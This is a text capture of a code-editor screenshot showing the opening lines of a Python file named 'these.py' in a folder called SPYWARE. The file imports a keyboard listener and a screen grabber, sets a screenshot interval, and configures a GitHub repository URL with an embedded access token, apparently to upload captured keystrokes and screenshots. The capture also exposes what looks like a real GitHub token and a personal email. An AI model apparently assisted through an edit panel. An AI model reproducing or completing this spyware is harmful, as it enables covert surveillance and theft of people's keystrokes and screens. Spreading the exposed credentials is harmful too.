 File Edit Selection View Go Run ···
UNIMATE
E... ···
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
this.py that.py these.py
Run or Debug...
C: > SPYWARE > these.py > ...
1 import os
2 import time
3 import threading
4 import subprocess
5 import requests
6 from pynput.keyboard import Key, Listener
7 from PIL import ImageGrab
8
9 # Configuration
10 SCREENSHOT_FOLDER = "C:\\shot"  # Folder to save screenshots (auto-created)
11 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt")  # Log file path
12 SCREENSHOT_INTERVAL = 10  # Seconds between screenshots
13
14 # GitHub repository info
15 GITHUB_USERNAME = "lhucky1"  # Replace with yours
16 GITHUB_REPO = "test"  # Replace with yours
17 GITHUB_PAT = "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"  # Replace with yours (keep secret!)
18 GITHUB_EMAIL = "ericboatenglucky@gmail.com"  # For Git commits
19 GITHUB_NAME = "lucky"  # For Git commits
20
21 # Construct remote URL with PAT for HTTPS auth
22 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REP
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
[Running] python -u "c:\SPYWARE\these.py"
CHAT
these.py +7 -1
8 files changed
about.html
audio.html
chat.html
login.html
main.html
quiz.html
Add Context... these.py
Edit files in your workspace
Edit GPT-4.1